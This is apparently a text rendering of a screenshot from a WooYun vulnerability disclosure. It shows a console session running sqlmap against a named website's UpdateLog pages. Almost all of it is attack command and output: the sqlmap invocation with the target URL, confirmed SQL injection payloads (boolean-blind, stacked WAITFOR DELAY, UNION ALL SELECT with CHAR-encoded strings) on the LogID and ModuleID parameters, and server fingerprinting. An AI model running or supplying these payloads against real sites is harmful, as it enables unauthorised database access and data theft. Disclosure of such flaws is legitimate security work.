 管理员: C:\Windows\system32\cmd.exe
    Payload: LogID=-4396 UNION ALL SELECT 94,94,CHAR(113)+CHAR(122)+CHAR(98)+CHA
R(122)+CHAR(113)+CHAR(88)+CHAR(79)+CHAR(82)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(1
02)+CHAR(87)+CHAR(89)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113)
,94--
---
[20:36:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:36:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\info.peaksport.com'
[*] shutting down at 20:36:39
C:\Python27\sqlmap>sqlmap.py -u "http://info.peaksport.com/UpdateLog/UpdateList.
aspx?ModuleID=1"
sqlmap {1.0-dev-nongit-20160328}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:37:32
[20:37:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:37:32] [INFO] testing connection to the target URL
[20:37:33] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ModuleID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ModuleID=1) AND 8896=8896 AND (4080=4080
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ModuleID=1);WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ModuleID=-6205) UNION ALL SELECT 21,21,CHAR(113)+CHAR(122)+CHAR(98)
+CHAR(122)+CHAR(113)+CHAR(102)+CHAR(104)+CHAR(66)+CHAR(119)+CHAR(116)+CHAR(101)+
CHAR(77)+CHAR(104)+CHAR(120)+CHAR(66)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHA
R(113),21--
---
[20:37:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:37:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\info.peaksport.com'
[*] shutting down at 20:37:34
C:\Python27\sqlmap>
www.wooyun.org